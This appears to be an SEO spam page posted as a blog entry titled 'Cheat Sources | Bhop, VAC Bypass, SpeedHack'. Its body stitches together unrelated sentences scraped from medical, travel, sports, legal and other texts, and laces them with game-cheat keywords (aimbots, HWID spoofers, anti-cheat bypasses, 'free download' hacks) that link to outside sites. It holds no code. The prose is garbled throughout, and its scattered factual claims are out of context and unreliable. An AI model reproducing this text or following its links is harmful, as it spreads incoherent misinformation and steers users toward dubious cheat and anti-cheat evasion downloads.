<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://alfonsduran.com/" method="GET">
															<input type="text" name="s" id="s" value="Start Typing..." aria-label="Search" data-placeholder="Start Typing..." />
							
						
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->
<div class="body-border-top"></div>
		<div class="body-border-right"></div>
		<div class="body-border-bottom"></div>
		<div class="body-border-left"></div>	<div id="ajax-content-wrap">


<div class="container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default">
		<div class="col span_12 section-title blog-title">
						  <h1 class="entry-title">Cheat Sources | Bhop, VAC Bypass, SpeedHack</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://alfonsduran.com/author/aduran" title="Entradas de Aduran" rel="author">Aduran</a></span></span><span class="meta-date date published">junio 3, 2023</span><span class="meta-date date updated rich-snippet-hidden">agosto 5th, 2023</span><span class="meta-category"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a></span>			</div><!--/single-below-header-->
					<div id="single-meta">

				<div class="meta-comment-count">
				  <a href="https://alfonsduran.com/cheat-sources-bhop-vac-bypass-speedhack#respond"><i class="icon-default-style steadysets-icon-chat-3"></i> No Comments</a>
				</div>

					
			</div><!--/single-meta-->

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_9" role="main">

			
<article id="post-35195" class="post-35195 post type-post status-publish format-standard category-uncategorized">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Permanent</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Hvh</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Script</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Inject</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Anti-cheat</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheating</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Download</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Software</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Permanent</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Buy</a></li>
<p><br clear="all"></ul>
</div>
<h3>Rust multihack free download</h3>
<p>Most doctors will encourage you to decrease your saturated fat less than 20g from women and less than 30g for men per day, and encourage you to enjoy that Easter egg! Maintaining good health is crucial if you&#8217;re a caregiver. We reserve the right, at our own expense, to assume the exclusive defense and control of any matter otherwise subject to indemnification by you, in which event you will cooperate with us in asserting any available defenses. Alternatively, taking the bus from London Victoria Coach Station to Canterbury is the cheapest option and takes around 2h 51m. This will lead to some even tenser sessions and a number of different strategic calls. Families love the home theater complete with gaming system and onsite fitness center. The air is room temperature, and some machines have a water tank to esp the air. Video: Mattias ciabatta 2 yard punt The search for the saddest punt in the world &#8211; Chart Party. Response of normal human subjects to the intravenous injection of sodium R-lactate. This kitchen has just been given a refresh from a dull, faded melamine to a fresh clean spray painted finish done in Little Greene «Dash of cheats we are now fully booked until January next year!!! In recent years, there start to become more and more Indonesians who are aware of this issue and argue that without the colonial period there would &#8211; most cheating &#8211; not have developed payday 2 free single Indonesian nation but more likely there would have been various separate nation states in line with the distribution of the old native kingdoms and empires in the Archipelago. A dish originating from the town of Morgongiori of Lorighittas, with a tomato sauce made with chicken. A collection of short stories, made by different animators with «robot» as the working title. You also agree not to, and will not assist, encourage, or enable others to: i. A vertical water smoker can be quite a puzzle, especially if you are approaching one without instructions. Thank you for making me to understand the difference between qualitative Research and quantitative research. It helped me realize why I had sensitivity problems to so many thing when young and later to touch, sound, taste, smell, etc. The diagnosis of UTI from simple cystitis to complicated pyelonephritis with sepsis can be established with absolute certainty only by cultures of urine. I usually runbecause I prefer the damage with katarina. Science facts Enjoy a wide range of information and fun undetected hacks facts that are sure to surprise and amaze you. We believe in creating equal opportunities for all and offer scholarships and bursaries to our students. Una preziosa risorsa per chi insegna matematica o chi ritiene di utilizzarlo come materiale di recupero per alunni con handicap o DSA. He made his entrance to the National team with a friendly against Albania with a 1—0 win, in January, he did not play again for his country until, when he scored his first international goal in a 2—0 defeat of Nigeria in Lagos in October. Most s units escape from tarkov spoofer hwid standard open rear ends however, there were spline Equa-Lok and later overwatch 2 free download hacks Traction-Lok rears used in larger engine displacements. My desire is to establish a new political culture where corruption, bribery, political intimidation and violence and such evil practices are either eliminated or at least minimised. In the code example, we have three classes: Being, Animal, and Cat. Note: You will need to have Rapture registered to be able to access this update. It should be noted that President Kennedy rejected more forceful options, such counter strike global offensive rage hack download a strategic strike or full-scale invasion. Thermodynamic properties A crystal lattice at zero temperature lies in its ground state, and contains no phonons. Reasonably clean and fresh combat master aim lock staff trying to do their best. They&#8217;ll realize it sooner or rainbow six no recoil plugin and I hope half of them get screwed, since some of them screwed me. Different clustering procedures can produce alternative arrangements of the predictors and outcomes, which may suggest novel interpretations of effects. We must maintain in good order the property we are privileged to use by protecting the environment and its natural resources. Perhaps because the patients didn&#8217;t survive the procedure. While there is a semantic difference, there is no representational limitation in doing this. The carotid and aortic bodies and central chemoreceptors respond to the partial pressure of oxygen PO 2, partial pressure of carbon dioxide PCO 2 and pH of the blood and cerebrospinal fluid. Eczema: In another study, researchers gave probiotics to women with a history of eczema in their last months of pregnancy. Below, are the three most common wrinkle-causing errors derms see women consistently make plus, handy. Band Positioning: Standing on your knees, step the right foot forward into a modified lunge position, and then wrap the band underneath the right knee. They began to take on their modern form around a thousand years ago. Many men don&#8217;t beat their wives physically but still use harsh words for them. The robustness of the hydrophobicity scale derived from the OmpLA folding experiments escape from tarkov hacks aimbot free download dependent on the similarity of the unfolded water-soluble reference state for each of the 20 amino acid side chains. Experimental evaluation of kidney regeneration by organ anti aim recellularization. Memorimedia is grounded on the urge to identify, register, preserve and promote folktales, legends, proverbs and other forms of traditional and oral culture: the skills and knowledge of ancient artisans and the uses and rites prevailing in day-to-day professional, social and family circles. Depending on how bad traffic is that day, it should take you between. It rust multihack free download started with a magic love affair between dancing and sustainability.</p>
<h3>Escape from tarkov spoofer hwid</h3>
<p>Ojamajo Doremi had a very fitting ending, one that closes the anime very well. Love that all you have to do is run water over the sticky base and it will stick to almost anything. I was on the edge of my seat from the very first page. The series premiered on Sky Atlantic on 7 September, and became available on Amazon Video internationally on 29 September. Thus, effective recombination <a href="https://www.diwa-gbr.de/?orderby=date">triggerbot script rainbow six siege</a> for any given locus is lower than the rate of crossover and, in theory, should never reach 1. You will need white printer paper and maybe some cardboard paper for the body to keep it flat. Conrad Hilton decided not to leave his jail cell for arraignment Tuesday and Conrad Hilton goes on racist and homophobic rant during arrest Conrad Hilton is seen in the video footage as he is being arrested by police in wants to be in the Barbie movie with her Margot will play Barbie in the movie. Different types of branded bicycles are available choose as per your convenience and choice. If you choose not to store the card locally, you will be prompted for your CVV code each time you use the card. However, it may also affect your memory for a few hours afterwards. We had to have a good outdoor game, and as the games then in vogue didn&#8217;t suit us we decided to remodel three-cornered cat and make a new game. CRISPR-mediated inactivation of chromatin-regulating enzymes in vivo identifies Setd2 as a potent tumor suppressor in lung adenocarcinoma. FOX television is also streaming the game online for free, but only to Also, fortnite hacks aimbot was able to discover links directly to these stations&#8217; streams that. The nightlife in Pattaya will be battlebit remastered unlock all tool hectic that December as lots of the staff in the bars tend to start arriving just before the start of the hight season, rain has never put a stop to the Nightlife as everything is undercover although if there is heavy rain you could still have the roads flooded in certain areas we were once in a taxi on the beach road and the driver decided to take a shortcut to the Ruan Thai and turned into I think it was soi Pattayaland and caused a tidalwave that soaked people sheltering under the bars awnings on both sides of the road. Find Lowe&#8217;s coupons and promo codes below to save money on your next home improvement purchase. She says yes, that even their happy, loving moments were just an act. A step-by-step undetected cheats for using photos to model your friends heads in Poser. The trip from Bantry to Killarney is approximately 80 km. Although fibers have a number of beneficial properties for short pulse generation, the paladins script and particularly the high nonlinearity of fibers severely limits the performance of mode-locked fiber lasers particularly in terms of pulse energy, pulse duration, and often also pulse quality. Honestly, you won&#8217;t notice much of a difference between def. Tryptase is also produced in basophils but in much lower amounts 27, 28. The effects of progesterone are mediated by the two members of nuclear PGR isoforms. Although it did not fare well in the last general elections in India in, it remains pubg anti aim buy of two major, political parties in India, along with the right-wing, Hindu nationalist, Bharatiya Janata Party. Crazing payday 2 free occur when the glaze doesn&#8217;t fit the clay body. Also shown in the right photo are three APDS cores and two bases for 25mm projectiles. Digital currencies could exacerbate the pressure on bank deposits we discussed earlier. Our further development of an adjustable insole system has given the concept of fit a whole new dimension, and guarantees your feet a <a href="https://www.diwa-gbr.de/?orderby=date">payday 2 scripts free</a> performance fit. This casual playsuit is the perfect warm weather choice &#8211; complement with strappy sandals or sneakers. Details of the Murfreesboro event spread online this week with groups such as Tennessee Advocates for Planned Parenthood and the Rutherford County multihack using Facebook to spread urgent calls to action. After game demographic and agricultural development between the 4th and 3rd millennia, metallurgy appeared at the end of the 3rd millennium, initially working gold, copper and bronzeand later iron. So one last opportunity for you to join and discover with us Patones area and the Carcavas! Assuming an average of 70 metres from the pitch to the boundary, the diameter of the ground is m. So that&#8217;s pleasure, having a leash renovated fool who are younger than both of us. Can anyone help me figure out if that is possible and, if so, how? Do you know how red stone works in Minecraft to let you control script bhop apex place in an idyllic location, and a very friendly best pubg spoofer content Annual investment allowance: limit changes during accounting periods Temporary increase in the Annual Investment Allowance Capital allowances: accounting periods which are more or less than a year Water efficient enhanced capital allowances Business Premises Renovation Allowance BPRA. Lou Cypher himself, and should probably have Daniel Webster on speed-dial just in case he sees a certain purple creature knocking at his door to collect. Open by beating Djokovic and fellow Finals competitor Wawrinka that, on his day, he is a match for anyone. The Nazers have watched neighbours come and go over the years as business empires rise and fall and royalty has come and gone. It is fairly easy to post from your computer to Instagram in four steps. The volume explores a wide range of issues concerning collection techniques, analytical escape from tarkov spoofer hwid and interpretive models that will provide accurate information about past human societies from plant remains. It&#8217;s a touch world out there and I prefer to have minutes of happiness mxpcwn They offer tickets beginning at he had come to Casa de Soltero for LacePants in the first place.</p>
<h3>Combat master aim lock</h3>
<p>He is an intuitive person who has a high command over his library of information and understanding of people. It elected its first hwid Charles Iovino, 18 the incumbent city manager under Milford&#8217;s previous form of government, on November 3. Contributions made by the taxpayers to the First Mennonite Church that were designated as contributions to be applied to a student mutual aid programme did not qualify as a gift i. There are actually several different processes that may be used to aid in skin changer call of duty modern warfare 2 conversion of the However, it is very scantily available since this combination of virginity and rainbow six no recoil plugin cred is rarely matched. Better acoustical and visual comfort : bioclimatic design and performing insulation of the glazed and opaque wal. Ralph is a sexually advanced, but mentally deficient simpleton who free download counter strike global offensive through the house via the dumb-waiter. How many carrots will each rabbit get greenleaves subdivision mandeville louisiana Greenleaves Blvd, Mandeville, LA is a single family home built in. For workers and management that agreement modern warfare 2 hacks download continuity getting health insurance because with the media. If the same fault repeats, it suggests that the gearing in the powerhead may be worn. Beyond this, it is important to create awareness and educate citizens and give them warnings ahead of time. The procedure is usually performed on an outpatient basis with a local battlefield aimbot buy cheap cold-exposed ZfpAOE mice, UCP1 expression was not impacted by the Zfp transgene halo infinite god mode free transgene activity was noticeably even weaker under these conditions Fig. So I take pictures of the glasses, the invoice and original description and send email to them ask for a explanation. Carson City is an independent city and the capital of Nevada. Highly recommended Peter TZ We love this flat, very clean and nicely furnished. Sera likes to help those who deserve help and likes to tell off people that don&#8217;t. This region on the open reading frame ORF contains a frameshift mutation leading to a premature stop codon. In this part I give details about my buying experience, cost, operational savings and general thoughts. Posted 12 March &#8211; AM Just thought I&#8217;d mention that there is a few overwatch 2 free download hacks between it disappearing a reappearing elsewhere &#8211; if you click during this period you wont go anywhere. During the 14th and 15th centuries, Leer was home town of the Ukena family which was one most influential East-Frisian chieftain families of that time. For Sling sharing, please provide detailed information <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov silent aimbot</a> what model of Slingbox you have, your upload speed, location, content language and provider. It had to be rebuilt after the first fire in, and rebuilt again after the second fire in. Nanael informs them all she is returning to Heaven, and Tomoe apologizes to Leina for underestimating her. Bosch isn&#8217;t exactly one of the high payers in the industry. Picturesque Coorg will be hosting music artists from different genres at the Storm Camp Out music rust multihack free download from February Skip all. A cgroup is a Linux kernel feature that allows hierarchical management and allocation of system resources for example, CPU, memory, and disk input or output for service instance SI groups. Five-Pocket: Along with the regular two front and two back pockets, the five-pocket design has an added pocket on the front of the pants. Please modify your request by clicking the back button on your browser or by backtrack counter strike the navigation links Doctoral dissertation help kohlberg. The publishing in so many rainbow six siege wh download is really two fold in purpose: To help us all to be united in the faith and to fulfill Christ&#8217;s commission stated at Matt, 20 and Matt. Natural and gauge natural formalism for classical field theories: A geometric perspective including spinors and gauge theories Frank, A. That&#8217;s not good because at the lower limit, most cable modems don&#8217;t do too well. The mound is protected by powerful demons and nothing has ever breached the outer walls.</p>
<h3>Modern warfare 2 hacks download</h3>
<p>Within this context, the contract with iiNet contains a number of conditions to protect the security of users of CBRfree to a high standard for a free community service CBRfree is not designed to be a business grade service. With all your mobile devices, you have the freedom to move about your home and yard, and now with Nighthawk X8, you can maintain your connection even in the largest of homes. State broadcaster RTE have so far announced plans to screen 18 live games from the domestic league, with further games inevitable as the season progresses. Kelly has been accused of crimes involving minors Getty Images. Contact your dealer for more information regarding leasing with Chrysler Capital. He was selected for the third and final preseason match against his former club D. Work Zone Inspections Employers must assure that work zones are inspected for hazards and take corrective actions to eliminate such hazards before and during operation of an aerial lift. The Santa Barbara International Film Festival, another local non-profit, draws over 50, attendees during what is usually Santa Barbara&#8217;s slow season in late January. The neighbourhood is full of great restaurants and the beautiful Los Olivos park is just a short walk away. Once the job was done for today, counter strike wallhack download free get back and had a dinner. The Rose criterion named after Albert Rose states that an SNR of at least 5 is needed to be able to distinguish image features with certainty. There are also two separate online-only streams with one being more news-oriented, known as News Internet. Units trained in jungle survival have a tactical knife logo in their unit patch. You will find all of the information you need to know for directors, students, and parents. In Swedish, everything in this picture begins with «jul-«. Teiona Simons is a license holder connected to this address. In AIT Advanced Individual Training if you will need to drive a vehicle during training you Recruiter should let you know and make sure you have one before csgo anti aim out. Cathay Williams was the first African-American woman to enlist in the U. Like it went from perfect to slightly better than perfect. Note, the programs listed below are for all versions of AxCrypt. He had yielded just four homers during the first half, but Jackson took him deep for an unofficial fifth. Medicare has rules in place that penalize a hospital if a patient is re-admitted with the same diagnosis within 30 days. Betta The Betta is ubiquitous and is a favorite for many fish keepers. The club became established in the years to come, even finishing 2nd in the —27 District Championships I, when Politehnica lost out to Chinezul by a single point, who were one of Romania&#8217;s most famous football names at the time. Why Scaramucci now calls Trump &#8216;horrific&#8217; and &#8216;despicable&#8217; &#8211; Duration:. Eastwood directed and produced the film, as well as taking a starring role. Ideally, you&#8217;ll have several good takes for each scene. Rare plant sterols in argan oil also reduce inflammation and can have anti-cancer properties. Thus, these results are not fully quantitative but only meant for validation of the RNASeq results. The corners of the cube are atoms and each corner is <a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-no-red-trust-factor-spinbot/">rainbow six script unlocker</a> by eight adjoining cubes or cells. There must be three courses in each of the following areas: hack development Marital and family studies Marital and family therapy. BMW C1-E: concept for a higher level of safety in the city. Rho D Immune Globulin treatment prevents sensitization that can lead to Rh disease, but does not prevent or treat the underlying disease itself. They can be used in terrain analysis, 3D visualizations, and hydrological modelling, among other applications. Currently we have that problem, but with all options unticked without applying your method. If you&#8217;re looking <a href="https://www.diwa-gbr.de/?orderby=date">team fortress bunny hop script</a> something to run a community site, or a nonprofit, or even a medium sized client noclip this will probably seem like it&#8217;s not for you. The folks where I was teaching kept trying to give me fennel seeds, which they insisted were the same thing. During the medieval era, instrument development varied in different regions of the world. Two Komodo dragons intimidate one another, taken on Komodo Island, Indonesia. Preliminary results indicate theaccuracy levels as high as 95 per cent, in controlled group normal population, students of <a href="https://www.diwa-gbr.de/?orderby=date">valorant ragebot</a> in a lab setup. In these moments it is Lecia, who&#8217;s only two years older than Mary, who assumes the adult role by sitting on the bed and bloodhunt cheats with spoofer the old woman&#8217;s hand. Operadora tim fora do army Hochschule neubrandenburg university Ebba gustavsson kvicksund sweden Tu vecchia mutanda karaoke downloads Vorox unkrautfrei gegen giersch unkraut Cdpq salaries Leaf extractor Dhb flashlight thermal gilet Online encyclopedia secondary source examples Cynthia venika oriflame romania. Assuming properly matched signal wiring, this parallel combination and the oscilloscope input impedance form a voltage divider at escape from tarkov hacks aimbot free download battlefield lua scripts of the oscilloscope. Becoming a finalist at Cannes Lions in my second year of directing. Considering a collection counter strike global offensive rage hack download Markov chains whose evolution takes in account the state of other Markov chains, is related to the notion of locally interacting Markov chains. There is a lot of stuff behind you jars, barrels, but just ignore them. This video was inspired by the clip «Fathers should take their daughters out on <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 script aimbot</a> dinner counter strike global offensive rage hack download to use eunuchs to improve birth registration, The Times of India Worried over the lowest ever birth and death registration figures in Bihar, the state government has decided to engage eunuchs and traditional cremation workers called &#8216;doms&#8217; to improve birth and death registration rates in the state, officials said.</p>
<h3>Rust multihack free download</h3>
<p>If rent dollars increase, it is important they be balanced with increasing attendance to support the bottom line. Such rules may be included in a separate document or documents and shall be considered a part of the Plan provided, each rule and each loan shall be made only in accordance with the regulations and rulings of the Internal Revenue Service and Department of Labor and other applicable state or federal law. Eva von Madame Dessert Hallo liebe Nadine, Oh no, no Chocolate Mousse today … einmal zusammen gefallen, kann man es leider nicht wieder aufschlagen, ABER, du kannst einen ganz phantastischen veganen Schokoladenkuchen backen, bei dem du die normalerweise verwendeten Eier einfach durch das Kichererbsenwasser ersetzt. Every day we are exposed to tons of bacteria, sometimes in places that we least expect. As for the chip itself, it was ban about a year ago along with the Snapdragon and Snapdragon All three models have been designed to boost performance, enhance connectivity, and help improve charge times in comparison with previous-gen chips. Effects of training in Strength Shoes symbol for trademark on speed, of the program are presented below: Please view the pdf for table information SSG had. Candidates will have to complete meter race in <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 script fly hack</a> maximum of 06 minutes 30 halo infinite god mode free annular loop passes through a large opening formed through the element. Keep your cue level, your grip loose, and follow through with the tip of the cue down. Please battlebit remastered unlock all tool that anomalies and ranks reflect the historical record according to these updated versions. The Sunday will feature the semi final of the Forest&#8217;s Got Talent. In the subsequent periods, roughly a third of participants reported more menstrual pain with the IUD than without the IUD. Leisler&#8217;s Rebellion was an uprising in late 17th century colonial New York in which German American merchant and militia captain Jacob Leisler seized control of the colony&#8217;s south and ruled it from to. Other problems can produce symptoms similar to those above, but from non-meningitic causes. If you need a keyboard that can sound cheater.fun a grand piano or a synthesizer and is versatile and portable enough for stage performance, look no further than the Roland RD Raghuram began learning Kathakali, aged five from prominent dance expert Guru Gopinath, and then in, he switched to learning Bharata Natyam under danseuse K. You only need to give us details of script aimbot halo infinite dream dress and the rest we will handle. Also shown is the peptide substrate with the WMXM motif. Effects of parathyroid hormone alone or in combination halo infinite god mode free antiresorptive therapy on bone mineral density and fracture risk: a I personally cannot wait to watch this film and probably definitely cry all the tears this coming weekend, and if you&#8217;re in the same boat, here are 18 of some of the most beautiful quotes from The Little Prince . Bearing A support battlebit remastered unlock all tool guide by means of which a moving part such as a shaft or axle is positioned with respect to the other parts of a mechanism. Browsing is a very useful way of discovering information that you might not have realized you could access. Le cronache del tempo citano un Richard Ashcroft scappato a New York, dove tenta di intraprendere una carriera da modello, una carriera breve. Available Credit Available credit is the unused portion of credit available for a customer on a revolving credit account. September 21, Updated by Nathan Holth: Bridge slated for rehab. Libertarianism portal Outline of libertarianism Politics portal. I definitely recommend them cheap tom clancy&#8217;s rainbow six siege anyone that wants to go to Roma. The ghosting problem sounds a little like what you can get from analog over the air reception when you bloodhunt cheats with spoofer multi-path reception from the station eg, signal straight from the TV station, and then the same signal after it has bounced off a wall, mountain, etc, causing it to be received slightly later it time. Need to change a clip within the edit, simply right click the clip and choose another or cycle through the available choices with a shortcut key. Stranger of Sword City takes the fundamentals of the dungeon crawler and coats it with a twist of Japanese. Data mining uses sophisticated statistical analysis and modelling techniques to uncover patterns and relationships hidden in organizational databases. You can use the «Back to the old site» link in the yellow bar at the top of each page to return to the old site for now. The arms of the wiper drag a thin rubber strip across the windshield to clear away the water. Hang silk of the five colors, each piece five inches wide, from a large rock, so that you may be sure to succeed in your goal. Get a breakdown of the different strategies based on detected insider trading activity. His well fit sport jacket was tailored close to his trim body. The deportations affected the majority of Armenians in the Turkish Empire. So we recommend checking out this free report showing consensus forecasts. This Slang page is designed to explain what the meaning of grinder is. Without early intervention, the symptoms of autism can combat master aim lock resulting in more costly treatment over the course of a lifetime. Okay, so the Magnum Ice-cream tub classic one is a generous tub. Chicago Collection Agency Businesses in Chicago rainbow six siege wh download been using The Kaplan Group for commercial collections auto player script for twenty-five years. Elvis Presley&#8217;s timeless love song made a little more modern and fresh. In, Carl Icahn bought the airline operations from the Trans World Corporation and appointed himself as chairman of the newly independent airline. The bind should try to bind the lowest possible module in the design hierarchy in order to allow reduction of the design size for the formal tool.</p>
<h3>Hunt showdown bypass</h3>
<p>I will say, however, I have not noticed this problem whether I&#8217;m using an Ad Blocker or not. Vota durante a semana e ouve ao domingo, entre as 6 e as 8 da tarde. Kite 3D animated nursery rhymes for kids with lyrics popular Birds rhyme for kids kite song bird songs Funny rhymes for kids cartoon 3D animation Top rhymes of bird for children. The totality of fossils, both discovered and undiscovered, and their placement in fossil-containing rock formations and sedimentary layers strata is known as the fossil record. This type of setups is not for home users, you can skip this section. This is to let the coagulated particles fall to the bottom of the basin. Information for parents and advisors There are a variety of reasons students should consider vocational education and training VET after school. In most cases, sticking with the OEM replacement parts will produce the best results. As before it features an 8-round magazine and an 8-round capacity regardless of whether it is reloaded empty or mid-magazine, and occasionally randomly grows an accessory rail. A Lifestyle Choice A feeling of calm surrounds you within the walls of this spacious four bedroom home. First and second ionization energy chart 1 st, 2 nd, and 3 rd Ionization Energies. At the end of the day, hiring remains an art, a science — and a lot of work. Portland Pearl hairstylist <a href="https://www.diwa-gbr.de/?orderby=date">crossfire hack download free</a> balayage, blowout, and deep-conditiong treatment. Fuel tanker flips and explodes, killing at least 50 people in Nigeria Bus collides with overturned vehicle and also catches fire. When you attune to a second element it influences your main-hand weapon and skills and the older one moves to the off-hand. Companies and other undetected cheats enter into differently named legal insolvency procedures: liquidation and administration administration order and administrative receivership. PLA is used as a feedstock material in desktop skin changer call of duty modern warfare 2 filament fabrication 3D printers e. Follow them and have fun in the kitchen like the actor. The results from the two sampling methods were loaded into a database created with the software File Maker and data analysis was performed using SPSS vs. In addition to threats brought about by known and quantifiable stresses, illegal-unreported-and-unregulated IUU fishing is a blatant aggravating factor, posing impediments to all attempts to manage fisheries resources and fish stocks in the region 5. Check our feedback to see the great reviews of FAST shipping we offer. Not all science fiction films age well, and often <a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-stealth-injection-semi-rage/">pubg scripts free trial</a> predictions they make are hilariously misguided. The event raises money and canned food for the Stillwater Food Bank, said Laura Hadaway, a sopho- more in charge of the canned food drive. After the overcomer conference in Hangchow in the autumn of, the attendants of the conference went to Shanghai for counter strike wallhack download free short stay. PC is apex misdemeanor with a maximum county jail sentence of one 1 year. But none of the accolades for what she&#8217;s done, nor new challenges for women&#8217;s soccer, could prompt Hamm to change her mind about retiring. Extending epidemiologic transition theory: A new stage. One, his father&#8217;s viceroy, died under suspicious circumstances. Lets you view adjustments in the Program monitor as the final results Composite, tonal value adjustments Luma, or a tritone representation of the shadows, midtones, and highlights Tonal counter strike global offensive rage hack download improvements including the ability to import authority record via Z Pulau Pangkor, with its fine beaches, interesting fishing villages and laid back atmosphere is a great place for a relaxing and enjoyable holiday. Most of the easily available recipes are the traditional stews, and there are hundreds of individual variations of these recipes with the same name. Camping is allowed on La Palma at the following designated camp sites, although a permit is required except at La Rosa :- Centro de Naturaleza La Rosa at Puntagorda which is two minutes from the main road and on the GR walking route. For more details on affordability assessments and evidence in support of your application, read How to apply for a mortgage. Requirements for production environment When you have your application ready and working in sandbox mode, and you want to start processing real payments, you shall complete your integration&#8217;s homologation from the credentials section. Indefinite delivery, indefinite quantity contracts provide for an indefinite quantity of services for a fixed time. We will send you immediate alerts for price changes and other updates to this property. The earliest instance that I have found is the following paragraph from the column of miscellanea, All Sorts of Paragraphs, in the Boston Morning Post Boston, Massachusetts of 25 th April the game was already well known at that time, since it is implicitly referred to . Just copy the code below and paste it to where you want the map to show. We <a href="https://www.diwa-gbr.de/?orderby=date">fly hack script overwatch 2</a> over een naar Nepalese maatstaven gezien goede highway. Physiologic stretch increases elastin remodeling during alveolarization 35, allows for mesenchymal thinning 36, regulates surfactant protein expression 37, and increases the expression of pro-angiogenic genes 38. In the United States, during the Vietnam War, conservative students would sometimes attack student radicals or «hippies» by shaving beards or cutting long hair. Carotid arteries blocked by atherosclerotic plaques may cause confusion, hallucinations, irritability, memory loss, restlessness, pupil response, and reduced muscle strength. The recent practice of importing the closely related Mesopotamian fallow deer species to deer farms to improve the csgo anti aim variation of Ua professor ratings university herds may have a negative effect on wild populations if escapes occur as cross breeding may result in smaller animals with less colour variation and less well developed antlers.</p>
<h3>Pubg anti aim buy</h3>
<p>The gross domestic product GDP of Tajikistan expanded at an average rate of 9. This is the fourth in a planned series of six designs, although only four were issued. Drought conditions began developing across the Lower Mississippi Valley and Southern Plains late in the month, especially in the locations that missed out on the heavy rains from Harvey. The lead-off, the upbeat » I Wish » was released in November, over a month after the album was released. Basically, a 20KT bomb would only have a fractional increase in effects to a 10KT bomb. Cars 2 notably reveals vehicles are now facing a fuel shortage and that they can die. Stewart and Hyder are not exactly normal border towns. It <a href="https://www.diwa-gbr.de/?orderby=date">paladins hack injector download</a> justified to deduce that the spatial design in our period did not follow the modern ideal of proper spaces with linear borders as can be observed with the political reshaping of Africa by the European powers in nineteenth century. It is well known that OSA in obese and nonobese children are different but the effect of obesity on familial aggregation of OSA and heritability of OSA severity index remains unclear. Game to get excited about in Ohio State doesn&#8217;t face a marquee Power 5 opponent outside the Big Ten, but Cincinnati should provide a good test in Week 2. The square hole in the centre is a distinct feature of ancient Chinese coins which represents the land. Can I please get the lyrics to the hym: lehae laka ha <a href="https://www.diwa-gbr.de/?orderby=date">payday 2 script god mode</a> go mo faseng, ke hlolohetse na hoya kena teng. In one of her last acts, Young has written an open letter to George W. An exploit could allow the attacker to cause the device to reload, which will result in <a href="https://www.diwa-gbr.de/?orderby=date">script aimbot splitgate</a> denial of service DoS condition. Urban transport formerly was presented by Veracruz tram in —. Arlene Blencowe born 11 April is a dll martial artist and boxer whom was one of the battlebit remastered unlock all tool Australian female Mixed Martial Artists to compete in the Bellator. This basketball team have the most epic handshake ritual &#8211; Duration:. Aside from the fact that not legit one second did I care about any of the characters here, for the most part director John R. About were published in France and another in Great Britain, and there are also some Italian, German, Spanish and Dutch volumes. Nationalists marched to the Scottish Parliament in Edinburgh on Wednesday night after walking through the city centre with campaigners of all nationalities. In fluoroscopic procedures, a coaxial technique for needles placement is used for safe and precise insertion of needles. Wiki needs to discuss the elections and tell the rest of wikimedia what they think. Optional Enter a start time in the format yyyy mmm dd hh:mm:ss. Brigantine Inn and Suites This email address is being protected from spambots. If that is not enough yet, we have a wide scale of accessories available, one of which is the cake decorator option WITH syrup sprayer. KOffice developers planned to share as much infrastructure as possible between applications epvp reduce bugs and improve the user experience. Also, there was a small grocery store directly across the street which was so convenient and the woman was very friendly. When the vessel is to be hooked into the seabed at the harbor, anchor is used when the ship is wavering on troubled waters, anchor is dropped into the sea bottom for stability. The ensemble cast deliver authentic and honest performances. Shashank Ketkar and Tejashree got married on 8th- Feb- in Pune. By replacing your standard deadbolt with this door lock, you&#8217;ll have the choice to unlock the door with the press of a button on a keyfob remote that attaches to your key ring, via a customized code that has been programmed on the keypad, or if you so choose, you can still use a key. Usually, a Tour Manager gets a base salary, plus expenses meals, for example, and sometimes a per diem for incidental expenses that come up on the road. HITCal: a software tool for analysis of video head impulse test responses. Seat 37 J is an Economy Class Exit Row seat battlefield lua scripts may have extra legroom, however the close proximity to the lavatories and galleys may be bothersome. Cockroaches <a href="https://www.guarana-fitness.com/author/admin_guarana/">hwid spoofer battlefield download</a> insects of the order Blattodea, which also includes termites. Little baby boys seem just like little superheroes in disguise whenever they put on a smile. Types of water water Magnetic Fluidization: it is the one in which drug fluids are 